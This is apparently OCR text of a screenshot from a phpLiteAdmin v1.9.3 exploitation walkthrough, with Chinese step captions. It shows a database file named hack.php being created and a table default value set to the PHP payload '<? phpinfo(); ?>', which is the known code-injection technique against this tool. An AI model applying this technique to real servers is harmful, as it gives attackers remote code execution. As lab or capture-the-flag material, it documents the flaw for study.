 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/test_users
/usr/databases/hack.php
No tables in database.
Create New Database [?]
Create
Log Out
/usr/databases/hack.php
Creating new table: 'test'
Field Type Primary Key Autoincrement Not NULL Default Value
11 INTEGER Yes Yes Yes <? phpinfo(); ?>
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0012 seconds.
任起名字
写入phpinfo
创建